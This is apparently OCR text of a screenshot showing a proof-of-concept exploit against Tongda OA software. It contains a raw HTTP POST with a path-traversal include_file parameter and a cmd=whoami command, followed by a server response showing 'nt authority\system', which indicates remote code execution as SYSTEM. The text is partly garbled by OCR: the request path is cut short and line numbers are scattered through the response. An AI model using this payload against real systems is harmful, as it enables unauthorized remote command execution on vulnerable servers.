 POST /
.php HTTP/1.1
Host: 192.168.0.107:8099
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSID=73baa6b677d139895cd3cbcc4d30c242; USER_NAME_COOKIE=admin; OA_USER_ID=admin;
SID_1=2267684a; UI_COOKIE=0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
&include_file=../../attach/im/2012/<<<<<<<<<<.tongda.jpg&cmd
=whoami
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 855
9 Connection: close
10 Content-Type: text/html; charset=gb2312
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <title>
</title>
16 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
17 <link rel="stylesheet" type="text/css" href="/theme/11/style.css" />
18 <link rel="stylesheet" type="text/css" href="/theme/11/menu_left.css" />
19 <script language="JavaScript" src="/inc/js/menu_left.js">
</script>
20 <script language="JavaScript" src="/inc/js/hover_tr.js">
</script>
21 <script type="text/javascript" src="/inc/js_lang.php">
</script>
22 </head>
23 <body>
24 <ul>
25 <li>
<a href="javascript:;" onclick="" target="user_main" title="" id="link_1">
</a>
</li>
26 <div id="module_1" class="moduleContainer treelist" style="">
nt authority\system
27 </div>
28 </ul>
29 </body>
30 </html>
don9sec